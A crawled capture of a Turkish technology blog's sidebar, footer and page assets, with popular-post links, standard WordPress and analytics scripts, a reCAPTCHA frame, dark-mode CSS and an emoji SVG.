                                                    <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html"><img width="300" height="169" src="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="wifi açılmıyor sorunu LG G3 ve LG G4 Wifi Açılmıyor Sorunu lg g3 ve lg g4 wifi sorunu" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu.jpg 840w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-300x169.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2018/12/lg-g3-ve-lg-g4-wifi-sorunu-768x432.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" title="lg-g3-ve-lg-g4-wifi-sorunu lg-g3-ve-lg-g4-wifi-sorunu"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">44.762 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/lg-g3-ve-lg-g4-wifi-acilmiyor-sorunu.html">
		                                                    LG G3 ve LG G4 Wifi Açılmıyor Sorunu                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html"><img width="232" height="220" src="https://bilgedefteri.net/wp-content/uploads/2015/05/Drivers.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="En Kolay Driver Bulma Yöntemi en kolay driver bulma yöntemi En Kolay Driver Bulma Yöntemi Drivers" decoding="async" loading="lazy" title="Drivers Drivers"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">35.170 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/en-kolay-driver-bulma-yontemi.html">
		                                                    En Kolay Driver Bulma Yöntemi                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html"><img width="293" height="220" src="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Telefon SD kartı görmüyor SD Kart Görmüyor 4 Yol İle Telefon SD Kart Görmüyor Çözümü telefon sd karti gormuyor" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor.jpg 1200w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-300x225.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-768x576.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/06/telefon-sd-karti-gormuyor-1024x768.jpg 1024w" sizes="(max-width: 293px) 100vw, 293px" title="telefon-sd-karti-gormuyor telefon-sd-karti-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">31.391 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/yol-ile-telefon-kart-gormuyor-cozumu.html">
		                                                    4 Yol İle Telefon SD Kart Görmüyor Çözümü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                                                                    <div class="sidebarPostListLargeItem">
                                                <div class="widget-list-thumb">
                                                    <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html"><img width="300" height="207" src="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg" class="attachment-i300x220 size-i300x220 wp-post-image" alt="Modemi Görmüyor Bilgisayar Modemi Görmüyor Hatası Çözüldü bilgisayar modemi gormuyor" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor.jpg 1304w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-300x207.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-768x530.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-1024x707.jpg 1024w, https://bilgedefteri.net/wp-content/uploads/2017/07/bilgisayar-modemi-gormuyor-350x240.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" title="bilgisayar-modemi-gormuyor bilgisayar-modemi-gormuyor"></a>
                                                </div>
                                                <div class="widget-popular-count">
                                                    <i class="fa fa-bolt"></i>
                                                    <span class="count-text">30.729 Okundu</span>
                                                </div>
                                                <div class="widget-list-title">
                                                    <h3>
                                                        <a href="https://bilgedefteri.net/bilgisayar-modemi-gormuyor-hatasi-cozuldu.html">
		                                                    Bilgisayar Modemi Görmüyor Hatası Çözüldü                                                        </a>
                                                    </h3>
                                                </div>
                                            </div>
                                        
                                </div>
                                                                            <div class="widget-loader-button customLastLoaderClass-2247">
                                            <a href="javascript:void(0);" data-catid="" data-ordertype="popular" data-maxpage="186" data-customnumber="2247" data-timetype="" data-count="7">Daha Fazla Göster</a>
                                        </div>
                                                            <script>
                        jQuery(document).ready(function($) {
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //Full Kategorisel Listeleme
                            var p2247 = 1;
                            
                            //Sidebar Sayfalama
                            
                            $(".customLastLoaderClass-2247 a").click(function(event) {
                                var main = $(this);
                                var customnumber = main.data("customnumber");
                                var ordertype = main.data("ordertype");
                                var timetype = main.data("timetype");
                                var count = main.data("count");
                                var catid = main.data("catid");
                                //var lastid = $(".customLastPostClass-"+customnumber+" .m-post-item-list-content:last-child").data('postid');
                                var maxpage = main.data("maxpage");
                                p2247++;
                                //alert(cat_id);
                                $(".customLastLoaderClass-"+customnumber+" a").html('<i class="fas fa-circle-notch fa-spin" aria-hidden="true"></i> '+loadingtext);
                                $(".customLastLoaderClass-"+customnumber+" a").attr("disabled", true);
                                jQuery.ajax({
                                    type: 'POST',
                                    dataType: 'json',
                                    url: ajax_var.url,
                                    data: "action=mainright_category_loader_post_list2&nonce="+ajax_var.nonce+"&maxpage="+ maxpage +"&page="+ p2247 +"&catid="+catid+"&ordertype="+ordertype+"&timetype="+timetype+"&count="+count,
                                    success: function(data){
                                        if(data.result === true){
                                            $(".customClass-"+customnumber).append(data.html);
                                            $(".customLastLoaderClass-"+customnumber+" a").removeAttr("disabled");
                                            $(".customLastLoaderClass-"+customnumber+" a").html(data.text);
                                            if(data.maxpage === true){
                                                $(".customLastLoaderClass-"+customnumber+" a").hide();
                                            }
                                        }else{
                                            alert("Hata");
                                        }
                                    },
                                    // error: function(XMLHttpRequest, textStatus, errorThrown) { 
                                            // alert("Status: " + textStatus); alert("Error: " + errorThrown); 
                                        // }
                                });
                            });
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                            //////////////////////////////////////////////////////////////////////////
                        });
                    </script>
					</div>
                    
					<!--## END Widget List 1-->                        
                

      				</div>


			</div>
	</div>
<footer>
	<div class="footer">
		<div class="container">
			<div class="footerContent">
				<div class="footerColumnContainer">
					<div class="footerColumn websiteInformation">
						<h1>Teknoloji Yazarları</h1>
                        <p>Teknoloji hayranları ve yazarlarının buluştuğu, ortak paylaşım platformu</p>
						<div class="logoAndText">
							<img src="https://bilgedefteri.net/wp-content/uploads/2019/09/logo2.png" alt="footer-logo">
							<p>
								Teknoloji Yazarları Burada Buluşuyor							</p>
						</div>
						<div class="appDownloadUrl">
							<ul>
								                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/google-play-badge.png" alt="google-play-badge"></a></li>
										                                        <li><a href=""><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/download-on-the-app-store.png" alt="download-on-the-app-store"></a></li>
																	</ul>
						</div>
					</div>
								
			<div class="footerColumn footerLarge">
				<h4>BAKMADAN GİTMEYİN</h4>
				<div class="sidebarPostListContent">
												<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="IPS ile VA Panel Farkları Nedir? ips ile va panel IPS ile VA Panel Farkları Nedir? ips ile va panel farklari nedir1706529058 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2024/01/ips-ile-va-panel-farklari-nedir1706529058-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="ips-ile-va-panel-farklari-nedir1706529058-100x100 ips-ile-va-panel-farklari-nedir1706529058-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/ips-ile-va-panel-farklari-nedir.html">
										IPS ile VA Panel Farkları Nedir?									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="r10.net R10.NET Mahkeme Kararı İle Erişim Engeli erisim engeli 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-300x300.jpg 300w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-768x766.jpg 768w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli-65x65.jpg 65w, https://bilgedefteri.net/wp-content/uploads/2023/12/erisim-engeli.jpg 783w" sizes="(max-width: 100px) 100vw, 100px" title="erisim-engeli-100x100 erisim-engeli-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/guncel">Güncel</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/r10-net-mahkeme-karari-ile-erisim-engeli.html">
										R10.NET Mahkeme Kararı İle Erişim Engeli									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="lg 27gn65r-b LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu youtubess 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/12/youtubess-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="youtubess-100x100 youtubess-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/incelemeler">İncelemeler</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/lg-27gn65r-b-27-inc-144hz-1ms-g-sync-fhd-ips-kutu-acilis-ve-kurulumu.html">
										LG 27GN65R-B 27 inc 144Hz 1ms G-sync FHD IPS Kutu Açılış ve Kurulumu									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="inaccessible boot device inaccessible boot device Windows inaccessible boot device hatası çözümü inaccessible boot device hatasi 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/11/inaccessible-boot-device-hatasi-65x65.png 65w" sizes="(max-width: 100px) 100vw, 100px" title="inaccessible-boot-device-hatasi-100x100 inaccessible-boot-device-hatasi-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-inaccessible-boot-device-hatasi-cozumu.html">
										Windows inaccessible boot device hatası çözümü									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png" class="attachment-i100x100 size-i100x100 wp-post-image" alt="bilgisayarınız açılmıyor mu Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı! img zo3yUUB5qlQKU8S8wShZBuDW 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-100x100.png 100w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-300x300.png 300w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-150x150.png 150w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW-65x65.png 65w, https://bilgedefteri.net/wp-content/uploads/2023/09/img-zo3yUUB5qlQKU8S8wShZBuDW.png 512w" sizes="(max-width: 100px) 100vw, 100px" title="img-zo3yUUB5qlQKU8S8wShZBuDW-100x100 img-zo3yUUB5qlQKU8S8wShZBuDW-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/bilgisayar-donanim">Pc &amp; Donanım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/bilgisayariniz-acilmiyor-mu-iste-sorununuzu-hizlica-cozmenin-7-adimi.html">
										Bilgisayarınız Açılmıyor mu? İşte Sorununuzu Hızlıca Çözmenin 7 Adımı!									</a>
								</div>
							</div>

													<div class="sidebarPostListItem">
								<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html"><img width="100" height="100" src="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg" class="attachment-i100x100 size-i100x100 wp-post-image" alt="windows 10 lisanslama Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama Windows 10 Lisans Yenileme 100x100" decoding="async" loading="lazy" srcset="https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-100x100.jpg 100w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-150x150.jpg 150w, https://bilgedefteri.net/wp-content/uploads/2022/04/Windows-10-Lisans-Yenileme-65x65.jpg 65w" sizes="(max-width: 100px) 100vw, 100px" title="Windows-10-Lisans-Yenileme-100x100 Windows-10-Lisans-Yenileme-100x100"></a>
								<div class="postCat">
									<a href="https://bilgedefteri.net/yazilim">Yazılım</a>
								</div>
								<div class="postTitle">
									<a href="https://bilgedefteri.net/windows-10-ucretsiz-lisans-yenileme-ve-lisanslama.html">
										Windows 10 Ücretsiz Lisans Yenileme ve Lisanslama									</a>
								</div>
							</div>

										</div>
			</div>


			


				</div>
				<div class="footer-menu">
					<div id="menu3" class="menu-footer-container"><ul id="menu-footer" class="menu3"><li id="menu-item-137534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137534"><a href="https://bilgedefteri.net/kullanim-kosullari">Kullanım Koşulları</a></li>
<li id="menu-item-137535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-137535"><a rel="privacy-policy" href="https://bilgedefteri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-137533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137533"><a href="https://bilgedefteri.net/kunye">Künye</a></li>
<li id="menu-item-137532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137532"><a href="https://bilgedefteri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-137536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137536"><a href="https://bilgedefteri.net/iletisim">İletişim</a></li>
</ul></div>	
				</div>
			</div>

		</div>
		<div class="copyright">
			
			<div class="socialMediaLinks">
				<ul>
					                            <li><a href="https://facebook.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/facebook.png" alt="facebook"></a></li>

							                            <li><a href="https://twitter.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/twitter.png" alt="twitter"></a></li>

							                            <li><a href="https:/instagram.com/bilgedefteri"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/instagram.png" alt="instagram"></a></li>

							                            <li><a href="https://www.youtube.com/channel/UC2qISgSYar3msvv5v6g_Wrg"><img src="https://bilgedefteri.net/wp-content/themes/newtechs/img/youtube.png" alt="youtube"></a></li>

							
				</ul>
			</div>
			<div class="copyrightContent">
				© 2019 Bilgedefteri.NET			</div>

		</div>

	</div>
</footer>
<script>
    window.themeurl = "https://bilgedefteri.net/wp-content/themes/newtechs";
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69145254-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/javascript" id="ecan-ajax-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","nonce":"2e73b32aff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecan.ajax.js?ver=1.0" id="ecan-ajax-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/bilgedefteri.net\/wp-admin\/admin-ajax.php","nonce":"f830140ef6","post_id":"134434"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tools.js?ver=6.5.7" id="tools-js"></script>
<script type="text/javascript" src="https://unpkg.com/sweetalert/dist/sweetalert.min.js?ver=6.5.7" id="sweetalert-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.3.5/js/swiper.min.js?ver=6.5.7" id="swiper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js?ver=6.5.7" id="jscookie-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/tiltAndSuggest.js?ver=6.5.7" id="tiltAndSuggest-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancan.js?ver=6.5.7" id="ecancan-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancanajax.js?ver=6.5.7" id="ecancanajax-js"></script>
<script type="text/javascript" src="https://bilgedefteri.net/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=5Kt3nAIKGPdVfLu" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -84
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nf-Qy8Y09GiN_QcD4sHBCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768576174352');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/css/dark.css
body_size: 1579
content:
body{
    transition: 0.6s;
}
.dark-mode,.dark-mode .affiliate_post,.dark-mode .main-container,.dark-mode .socialDropContent,.dark-mode .socialDropContent:before,.dark-mode .home-container,.dark-mode .profil-bottom-stick,.dark-mode .user-menu,.dark-mode .user-menu:before,.dark-mode .tool-menu ul li ul,.dark-mode .tool-menu ul li ul::before{
    background-color: #111 !important;
    background: #111 !important;
    transition: 0.6s;
}
.dark-mode .headerBackground{
    background: #444 !important;
}
.dark-mode .emailSubscribeContainer,.dark-mode .popularCatWidgetTitle ul,.dark-mode .mainFullCategoryContent .catTitle{
    background: #1c1d1d !important;
}
.dark-mode .headerContainer2,.dark-mode .headerContent .menuContainer{
    background:#1f1f1f !important;
}
.dark-mode .tool-menu ul li a i,.dark-mode .menuContent2 .tool-menu ul li ul li a i,.dark-mode .menuContent .menu1 li>a:hover{
    border-color:#000;
    color:#fff;
    background-color: #000;
}
.dark-mode .headerBackground{
    background: #000 !important;
}
.dark-mode .single-page-outside{
    background: #222;
}
.dark-mode h1,.dark-mode h2,.dark-mode h3,.dark-mode h4,.dark-mode h5,.dark-mode h6{
    color:#fff !important;
    
}
.dark-mode .m-large-title h3,.dark-mode .megaMenuSubCategory,.dark-mode .m-post-tools{
    background-color: #333 !important;
}
.dark-mode .logreg-container{
    background-color:#0a0a0a !important;
}

.dark-mode .megaMenuSubCategory a:hover{
    background-color: #000 !important;
}
.dark-mode .tab-menu li a{
    background: #111 !important;
}
.dark-mode .sub-menu,.dark-mode .megamenuContainer{
    background-color: #111;
}
.dark-mode .menuContent .menu1 li ul li a,.dark-mode .tab-menu li a{
    color:#fff !important;
}

.dark-mode h1 a,.dark-mode h2 a,.dark-mode h3 a,.dark-mode h4 a,.dark-mode h5 a,.dark-mode h6 a,.dark-mode a,.dark-mode .single-right-content a,.dark-mode .single-right-content,.dark-mode .widget-popular-count,.dark-mode .postItem .postDate,.dark-mode .label-title{
    color:#fff !important;
}
.dark-mode footer{
    background-color:#020202 !important;
    color:#fff !important;
}
.dark-mode .footerContent{
    background-color:#212121 !important;
}
.dark-mode .footer-menu ul{
    background-color: #171717 !important;
}

.dark-mode .comment-text-content .comment-text{
    background-color: #555 !important;
    color:#fff;
    background-image: inherit !important;
}
.dark-mode .social-post-comment-list,.dark-mode .social-post-comment-list i,.dark-mode .social-post-comment-list a{
    color:#fff !important;
}
.dark-mode .comment-send-area input,.dark-mode .comment-send-area textarea,.dark-mode .comment-send-area button,.dark-mode .comment-send-area a,.dark-mode .comment-send-area i,.dark-mode .emptycomment-alert{
    background-color: #333;
    border:none;
    color:#fff !important;
}

.dark-mode input,.dark-mode select,.dark-mode textarea,.dark-mode .searchmodal-content,.dark-mode .social-post-content,.dark-mode .dropify-wrapper,.dark-mode .dropify-wrapper:hover{
    background-color: #333;
    border:none;
    color:#fff !important;
    background-image: inherit;
}
.dark-mode .main-social-container i {
    color:#fff !important;
}
.dark-mode .main-social-container button{
    background-color: #555 !important;
}
.dark-mode .user-content i,.dark-mode .user-content img,.dark-mode .user-card-head .user-card-avatar i,.dark-mode .user-card-head .user-card-avatar img{
    box-shadow: 0 7px 39px -9px rgba(12, 12, 12, 0.29), 
                0 0 0 10px rgba(12, 12, 12, 0.76), 
                0 0 0 20px rgba(12, 12, 12, 0.64), 
                0 0 0 30px rgba(12, 12, 12, 0.36), 
                0 0 0 40px rgba(12, 12, 12, 0.24);
    background-color: rgba(12, 12, 12, 1);
    color:#fff !important;
}

.dark-mode input::placeholder,.dark-mode textarea::placeholder{
    color:#fff !important;
    opacity:0.7;
}

.dark-mode input:focus, .dark-mode textarea:focus{
    background-color: #666 !important;
}
.dark-mode .emailSubscribeForm button{
    background-color: #222 !important;
}
.dark-mode .reaction-count-post,.dark-mode .comment-count{
    color: #fff;
    background-color: #101010;
}

.dark-mode .user-card-cover{
    background-color: rgba(12, 12, 12, 1);
}

.dark-mode .user-card-footer,.dark-mode .swiper-slide,.dark-mode .headlineCategory .headlineCat a{
    background-color: #222;
}
.dark-mode .headlineBottomContainer{
    border-color:#000;
}
.dark-mode .tool-menu ul li ul li a:hover{
    background-color: #333 !important;
}
.dark-mode .user-post-gear i{
    background-color: #111 !important;
}
.dark-mode .mce-toolbar .mce-ico,.dark-mode .mce-toolbar .mce-btn-group .mce-btn.mce-listbox,.dark-mode .quicktags-toolbar,.dark-mode .wp-core-ui .button,.dark-mode .wp-core-ui .button-secondary{
    color:#fff !important;
    background: #212121 !important;
    border-color: #212121 !important;
}
.dark-mode .mce-btn:hover{
    background: #111 !important;
}
.dark-mode div.mce-toolbar-grp{
    border-color: #000 !important;
    background: #171717 !important;
}
.dark-mode .sidebarreklam-widget,.dark-mode .container-ads,.dark-mode .content-in-ads{
    background-color: #444;
    border-color: #444;
}
.dark-mode .slide-menu,.dark-mode .mobile-live-search{
    background-color: #222 !important
}
.dark-mode .search-open-button{
    background-color: #111 !important
}

.dark-mode .user-menu li a i{
    color:#222 !important;
}
.dark-mode .single-breadcrumbList:after{
    background: linear-gradient(to right, rgba(34,34,34,0) 0%,rgb(34, 34, 34) 50%,rgb(34, 34, 34) 100%);
}
.social-custom-emoji:after,.profil-bottom-stick ul:after,.tab-menu:after,.user-reaction ul:after{
    background: linear-gradient(to right, rgba(16,16,16,0) 0%,rgb(16, 16, 16) 50%,rgb(16, 16, 16) 100%);
}
.dark-mode .gear-content,.dark-mode .gear-content ul li{
    background-color: #555 !important;
    
}
.dark-mode .gear-content ul li a:hover{
    background-color: #222 !important;
}
.dark-mode .trends-leader-avatar .number-trends{
    color: #fff;
    background-color: #1f1f1f;
    border: 1px solid #000000;
}
.dark-mode .trends-table ul li,.dark-mode .users-scor-table ul li{
    border-bottom: 1px solid #111;   
}
.dark-mode .trends-table ul li:hover,.dark-mode .trends-table ul li:hover a{
    color: #fff !important;
    background-color: #000 !important;
}
.dark-mode .trends-table ul li{
    background-color: #222 !important;
}
.dark-mode .users-leaderboard-container{
    background-color: #222 !important;
}

.dark-mode .trends-table{
    background-color: #222;
}
.dark-mode .trends-list-leader{
    color: #fff !important;
}
.dark-mode .user-leaderboard-body{
    background-color: #0e0f15;
    color:#fff !important;
}
.dark-mode .socialDropContent li a{
    color:#fff !important;
}
.dark-mode .socialDropContent li a:hover{
    background-color: #000 !important;
}
.dark-mode .users-scor-table ul li:hover{
    background-color: #000;
}
.dark-mode .notification-list-item,.dark-mode .notification-list-item i{
    color:#fff !important
}
.dark-mode .notification-list-item:hover{
    background-color: #000 !important;
}
.dark-mode .attachment-container{
    background-color: #222 !important;
    color:#fff !important
}
.dark-mode .user-about-widget{
    background-color: #1c1d1d;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/img/emoji/emoji-unbelievable.svg
body_size: 304
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><circle cx="32" cy="32" r="30" fill="#ffdd67"></circle><g fill="#664e27"><circle cx="32" cy="45.1" r="7"></circle><circle cx="20.2" cy="25" r="4.5"></circle><circle cx="42.7" cy="25" r="4.5"></circle></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://bilgedefteri.net/wp-content/themes/newtechs/js/ecancan.js?ver=6.5.7
body_size: 3312
content:
$(document).ready(function(){
